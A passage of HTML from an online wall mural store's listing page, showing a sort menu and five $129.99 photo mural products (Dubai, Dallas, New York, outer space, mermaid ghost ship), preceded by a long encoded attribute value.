4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm"><div class="select selector1"> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">Sort by</option><option value="price:asc" >Price: Lowest first</option><option value="price:desc" >Price: Highest first</option><option value="name:asc" >Product Name: A to Z</option><option value="name:desc" >Product Name: Z to A</option><option value="reference:asc" >Reference: Lowest first</option><option value="reference:desc" >Reference: Highest first</option> </select></div></form><div class="display hidden-xs"> <span class="display-title">View:</span><ul><li > <span id="grid" data-toggle="tooltip" data-original-title="Grid"><i class="icon-th-large"></i></span></li><li ><span id="list" data-toggle="tooltip" data-original-title="List"><i class="icon-th-list"></i></span></li></ul></div></div></div></div><div class="row cs-3-items-aline"><div id="product_list" class="product_list cs-container-list"><div class="mix cs-item" data-price="129" data-reference="JW435" data-quantity="999" data-position="1045" data-alpha="Dubai Downtown Night Scene Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" title="Dubai Downtown Night Scene Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2312-home_default/dubai-downtown-night-scene-wall-mural.jpg" alt="Dubai Downtown Night Scene Wall Mural Wall Tapestry tapestries" title="Dubai Downtown Night Scene Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2313-home_default/dubai-downtown-night-scene-wall-mural.jpg" alt="Dubai Downtown Night Scene Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1045&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1045"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1045" href="#" data-id-product="1045" onclick="WishlistCart('wishlist_block_list', 'add', '1045', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" data-id-product="1045">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" rel="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" rel="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" title="Dubai Downtown Night Scene Wall Mural" > Dubai Downtown Night Scene Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1045&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1045"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1045" href="#" data-id-product="1045" onclick="WishlistCart('wishlist_block_list', 'add', '1045', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" data-id-product="1045">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" rel="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural" rel="https://www.murals.shop/moon/dubai-downtown-night-scene-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW436" data-quantity="999" data-position="1046" data-alpha="Dallas Skyline Sunrise Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" title="Dallas Skyline Sunrise Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2314-home_default/dallas-skyline-sunrise-wall-mural.jpg" alt="Dallas Skyline Sunrise Wall Mural Wall Tapestry tapestries" title="Dallas Skyline Sunrise Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2315-home_default/dallas-skyline-sunrise-wall-mural.jpg" alt="Dallas Skyline Sunrise Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1046&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1046"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1046" href="#" data-id-product="1046" onclick="WishlistCart('wishlist_block_list', 'add', '1046', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" data-id-product="1046">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" rel="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" rel="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Sunrise</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" title="Dallas Skyline Sunrise Wall Mural" > Dallas Skyline Sunrise Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1046&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1046"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1046" href="#" data-id-product="1046" onclick="WishlistCart('wishlist_block_list', 'add', '1046', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" data-id-product="1046">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" rel="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural" rel="https://www.murals.shop/sunrise-wall-murals/dallas-skyline-sunrise-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW437" data-quantity="999" data-position="1047" data-alpha="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" title="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2316-home_default/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural.jpg" alt="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural Wall Tapestry tapestries" title="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2317-home_default/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural.jpg" alt="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1047&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1047"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1047" href="#" data-id-product="1047" onclick="WishlistCart('wishlist_block_list', 'add', '1047', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" data-id-product="1047">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" rel="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" rel="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" title="New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural" > New York Night Brooklyn Bridge Lower Manhattan Black Wall... </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1047&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1047"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1047" href="#" data-id-product="1047" onclick="WishlistCart('wishlist_block_list', 'add', '1047', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" data-id-product="1047">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" rel="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural" rel="https://www.murals.shop/moon/new-york-night-brooklyn-bridge-lower-manhattan-black-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW438" data-quantity="999" data-position="1048" data-alpha="Internet Connection Outer Space Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" title="Internet Connection Outer Space Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2318-home_default/internet-connection-outer-space-wall-mural.jpg" alt="Internet Connection Outer Space Wall Mural Wall Tapestry tapestries" title="Internet Connection Outer Space Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2319-home_default/internet-connection-outer-space-wall-mural.jpg" alt="Internet Connection Outer Space Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1048&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1048"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1048" href="#" data-id-product="1048" onclick="WishlistCart('wishlist_block_list', 'add', '1048', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" data-id-product="1048">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" rel="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" rel="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" title="Internet Connection Outer Space Wall Mural" > Internet Connection Outer Space Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1048&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1048"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1048" href="#" data-id-product="1048" onclick="WishlistCart('wishlist_block_list', 'add', '1048', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" data-id-product="1048">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" rel="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural" rel="https://www.murals.shop/moon/internet-connection-outer-space-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW439" data-quantity="999" data-position="1049" data-alpha="Sea Mermaid Ghost Ship Sunset Background Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" title="Sea Mermaid Ghost Ship Sunset Background Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2320-home_default/sea-mermaid-ghost-ship-sunset-background-wall-mural.jpg" alt="Sea Mermaid Ghost Ship Sunset Background Wall Mural Wall Tapestry tapestries" title="Sea Mermaid Ghost Ship Sunset Background Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2321-home_default/sea-mermaid-ghost-ship-sunset-background-wall-mural.jpg" alt="Sea Mermaid Ghost Ship Sunset Background Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1049&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1049"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1049" href="#" data-id-product="1049" onclick="WishlistCart('wishlist_block_list', 'add', '1049', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" data-id-product="1049">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Sunset</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" title="Sea Mermaid Ghost Ship Sunset Background Wall Mural" > Sea Mermaid Ghost Ship Sunset Background Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1049&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1049"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1049" href="#" data-id-product="1049" onclick="WishlistCart('wishlist_block_list', 'add', '1049', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" data-id-product="1049">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural" rel="https://www.murals.shop/sunset-wallpaper-murals/sea-mermaid-ghost-ship-sunset-background-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> 